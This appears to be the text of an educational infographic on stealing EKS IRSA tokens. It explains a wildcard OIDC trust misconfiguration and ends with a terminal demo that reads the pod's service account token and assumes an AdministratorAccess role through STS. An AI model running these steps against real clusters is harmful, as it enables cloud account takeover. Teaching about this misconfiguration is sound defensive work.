 FAST CYBER DEFENSE | CLOUD INFRASTRUCTURE & IAM ARCHITECTURE
AWS EKS IRSA: TOKEN THEFT
DECONSTRUCTING OIDC FEDERATION & POD-TO-CLOUD PRIVILEGE ESCALATION
1. PROJECTED TOKEN INJECTION
Kubernetes Mutating Admission Webhook
Mounts Projected Service Account Token (PSAT)
Path: /var/run/secrets/eks.amazonaws.com/...
Env: AWS_ROLE_ARN & AWS_WEB_IDENTITY_TOKEN
Token signed by EKS Cluster OIDC Provider
2. OIDC TRUST WILDCARD FLAW
Overly permissive IAM Trust Policy on Role
Condition: StringLike system:serviceaccount:*:*
Fails to restrict exact namespace and pod SA
Validates aud: sts.amazonaws.com globally
Allows any pod in cluster to assume admin role
3. CLOUD ACCOUNT TAKEOVER
Attacker steals token via pod RCE or traversal
Invokes sts:AssumeRoleWithWebIdentity API
Returns temporary ASIA... Access & Secret Keys
Assumes AdministratorAccess in AWS account
Full multi-tenant cloud takeover achieved
cloud-redteam@fast-cyber-defense: ~/eks-irsa-exploit#
$ TOKEN=$(cat /var/run/secrets/eks.amazonaws.com/serviceaccount/token)
[*] Extracted Projected Service Account Token; Subject: system:serviceaccount:staging:web-app
$ aws sts assume-role-with-web-identity --role-arn arn:aws:iam::112233445566:role/ClusterAdminRole --role-session-name pwned --web-identity-token $TOKEN
[+] AWS STS Authentication Succeeded! Temporary credentials issued: AccessKeyId: ASIAV7K4P...
[+] Assumed Role: arn:aws:sts::112233445566:assumed-role/ClusterAdminRole/pwned (AdministratorAccess)
[+] Privilege Escalation Complete: Escalated from unprivileged web pod to root AWS Cloud Admin